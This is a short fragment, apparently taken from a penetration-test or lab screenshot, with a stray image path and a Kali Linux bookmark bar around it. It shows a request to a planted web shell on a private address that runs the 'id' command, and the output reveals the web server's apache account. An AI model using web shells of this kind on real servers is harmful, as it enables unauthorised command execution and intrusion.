 172.31.25.110/wshell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=48(apache) gid=48(apache) groups=48(apache)